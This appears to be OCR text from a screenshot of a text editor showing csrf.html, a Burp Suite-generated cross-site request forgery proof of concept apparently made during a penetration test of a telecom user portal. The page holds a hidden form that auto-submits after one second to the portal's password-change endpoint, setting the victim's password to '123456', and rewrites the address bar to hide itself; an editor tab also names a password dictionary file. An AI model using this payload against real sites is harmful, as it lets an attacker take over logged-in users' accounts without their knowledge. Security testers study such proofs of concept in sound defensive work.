 F:\WorkSpaces\潘先生\上海移动\csrf.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC J
_config.yml ftp_pass.dic new 1 csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/');//setTimeout("document.csrf.submit()",1000)</script>
5 <form action="http:// :9080/portal/userset/pwdmanage.do?method=modifyPwd" method="POST" name="csrf">
6 <input type="hidden" name="newpassword" value="123456" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>setTimeout("document.csrf.submit()",1000)</script>
10 </body>
11 </html>
Hyper Text Markup Language file length : 500 lines : 11 Ln : 1 Col : 1 Sel : 500 | 11 Windows (CR LF) UTF-8 INS